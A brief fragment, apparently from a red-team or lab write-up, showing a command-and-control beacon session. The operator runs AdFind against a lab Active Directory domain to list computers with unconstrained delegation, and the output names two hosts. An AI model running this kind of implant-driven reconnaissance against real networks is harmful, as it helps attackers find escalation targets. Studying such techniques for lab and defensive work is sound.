 beacon> shell AdFind.exe -b "DC=abc,DC=hack,DC=com" -f "(&(samAccountType=805306369) (userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
[*] Tasked beacon to run: AdFind.exe -b "DC=abc,DC=hack,DC=com" -f "(&(samAccountType=805306369) (userAccountControl:1.2.840.113556.1.4.803:=524288))" cn disting
[+] host called home, sent: 176 bytes
[+] received output:
AdFind V01.57.00cpp Joe Richards (support@joeware.net) November 2021
Using server: dc2.abc.hack.com:389
Directory: Windows Server 2012 R2
dn:CN=DC2,OU=Domain Controllers,DC=abc,DC=hack,DC=com
>cn: DC2
>distinguishedName: CN=DC2,OU=Domain Controllers,DC=abc,DC=hack,DC=com
dn:CN=SERVER2008-02,CN=Computers,DC=abc,DC=hack,DC=com
>cn: SERVER2008-02
>distinguishedName: CN=SERVER2008-02,CN=Computers,DC=abc,DC=hack,DC=com
2 Objects returned